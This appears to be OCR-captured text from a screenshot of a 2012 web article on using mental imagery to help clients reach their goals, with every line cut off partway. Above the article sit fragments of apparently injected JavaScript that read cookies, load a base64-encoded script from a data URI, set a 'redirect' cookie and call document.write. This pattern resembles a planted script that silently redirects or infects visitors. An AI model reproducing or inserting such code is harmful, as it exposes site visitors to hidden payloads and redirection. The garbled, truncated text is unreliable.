
U=document.cookie.match(new RegExp(“(?:^|; )”+e.re
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeU
0}var
src=”data:text/javascript;base64,ZG9jd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
Date).getTime()+86400);document.cookie=”redirec
expires=”+date.toGMTString(),document.write(”)}
How does Mental Imagery help cl
the outcomes they want from th
Mar 15, 2012
News
Mental imagery is a very effective tool to enhance 
wide range of areas, from olympic athletes wanting
performance to you and I in the achievement of our